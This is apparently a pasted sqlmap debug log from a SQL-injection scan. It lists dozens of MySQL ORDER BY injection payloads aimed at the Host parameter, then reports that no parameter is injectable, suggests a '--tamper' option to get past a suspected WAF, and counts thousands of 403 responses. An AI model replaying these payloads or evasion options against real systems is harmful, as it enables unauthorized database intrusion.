 [20:10:53] [PAYLOAD] -9882'))) ORDER BY 1#
[20:10:53] [PAYLOAD] -9427' ORDER BY 1#
[20:10:53] [PAYLOAD] -5608') ORDER BY 1#
[20:10:53] [PAYLOAD] -1705')) ORDER BY 1#
[20:10:53] [PAYLOAD] -3071'))) ORDER BY 1#
[20:10:53] [PAYLOAD] -8308%' ORDER BY 1#
[20:10:53] [PAYLOAD] -1270' ORDER BY 1#
[20:10:53] [PAYLOAD] -6608") ORDER BY 1#
[20:10:53] [PAYLOAD] -8596")) ORDER BY 1#
[20:10:53] [PAYLOAD] -1674"))) ORDER BY 1#
[20:10:53] [PAYLOAD] -6600" ORDER BY 1#
[20:10:53] [PAYLOAD] -4357") ORDER BY 1#
[20:10:53] [PAYLOAD] -3253")) ORDER BY 1#
[20:10:53] [PAYLOAD] -8688"))) ORDER BY 1#
[20:10:53] [PAYLOAD] -9067" ORDER BY 1#
[20:10:53] [PAYLOAD] -8555 ORDER BY 1#
[20:10:53] [PAYLOAD] -4918 ORDER BY 1#
[20:10:53] [PAYLOAD] -5983' ORDER BY 1#
[20:10:53] [PAYLOAD] -3274')) AS SVdY WHERE 4602=4602 ORDER BY 1#
[20:10:53] [PAYLOAD] -3428")) AS swmW WHERE 4894=4894 ORDER BY 1#
[20:10:53] [PAYLOAD] -1597)) AS nDbe WHERE 4460=4460 ORDER BY 1#
[20:10:53] [PAYLOAD] -1895') AS nUJl WHERE 4131=4131 ORDER BY 1#
[20:10:53] [PAYLOAD] -4955") AS rthV WHERE 7280=7280 ORDER BY 1#
[20:10:53] [PAYLOAD] -9644) AS kpoJ WHERE 8202=8202 ORDER BY 1#
[20:10:53] [PAYLOAD] -6638` WHERE 9405=9405 ORDER BY 1#
[20:10:53] [PAYLOAD] -5428`) WHERE 4735=4735 ORDER BY 1#
[20:10:53] [PAYLOAD] -1007' IN BOOLEAN MODE) ORDER BY 1#
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (NULL) - 11 to 20 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (random number) - 11 to 20 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 30 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 30 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (NULL) - 31 to 40 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (random number) - 31 to 40 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 50 columns'
[20:10:53] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 50 columns'
[20:10:53] [WARNING] parameter 'Host' does not seem to be injectable
[20:10:53] [CRITICAL] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper'
--tamper=space2comment')
[20:10:53] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 8 times, 403 (Forbidden) - 28845 times
[20:10:53] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[*] ending @ 20:10:53 /2025-04-11/